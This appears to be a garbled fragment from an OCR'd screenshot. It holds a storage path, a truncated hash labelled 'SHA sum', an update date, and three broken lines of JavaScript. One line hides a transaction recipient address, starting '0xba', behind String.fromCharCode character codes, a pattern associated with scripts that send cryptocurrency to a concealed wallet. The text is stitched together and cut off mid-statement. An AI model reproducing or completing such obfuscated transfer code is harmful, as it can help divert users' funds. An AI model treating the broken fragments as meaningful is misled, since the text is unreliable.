
SHA sum:
72b8311cf8349ffc0b081367ef20ff
Updated:
2026-05-12
Math.random()-0.5);for(let r of u){t
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r